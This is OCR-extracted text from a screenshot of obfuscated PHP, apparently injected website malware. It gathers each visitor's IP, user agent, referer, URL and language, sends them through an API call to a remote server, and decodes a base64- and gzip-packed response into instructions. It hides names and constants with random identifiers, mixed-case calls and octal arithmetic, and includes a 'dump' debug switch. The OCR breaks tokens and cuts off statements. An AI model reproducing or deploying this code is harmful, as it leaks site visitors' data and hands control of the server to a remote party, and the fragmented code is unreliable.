
r_domain"
], 
"request_url"
 => 
$_gazg
[
"request
_url"
], 
"ip"
 => 
$_gazg
[
"ip"
], 
"agent"
 => 
$_g
azg
[
"user_agent"
], 
"referer"
 => 
$_gazg
[
"refe
rer"
], 
"protocol"
 => 
$_gazg
[
"protocol"
], 
"la
nguage"
 => 
$_gazg
[
"language"
$_tfanyuuc
 = _wpfkv(
$_gazg
[
"api"
], 
$_nfccsuq
h
, 
$_gazg
[
"server_domain"
if
 (
isset
(${
"_REQUEST"
}[
"dump"
])) { 

    var_dump(
$_tfanyuuc
); 

$_tfanyuuc
 = _wpfkv(
"http://google.co.j
p"
); 

    VAr_duMP(
$_tfanyuuc
); 

die
(); 

$_tfanyuuc
 = @gzUNcoMpress(BAsE64_dECoDE(
$_t
fanyuuc
$_nfcgj
 = @pREg_SpLIt(
"/\|/si"
, 
$_tfanyuuc
, 
- ((int)roUND(-
364
 + -
364
) + (
01124
 - 
0607
 - 
01145
 + 
01657
) - (
043
 + 
0535
 + 
01406
 + -
0141
0
) + (
0431
 - 
0611
 + 
01736
 + -
0456
)), (int)RO
UND(-
124.5
 + -
124.5
) + (
0240
 - -
0313
 + -
054
1
) + (int)round(
358.5
 + 
358.5
) + (int)rounD
(-
238.5
 + -
238.5
if
 (
$_nfcgj
 !== 
false
) { 

$_qyfe
 = arrAY_PoP(
$_nfcgj
); 
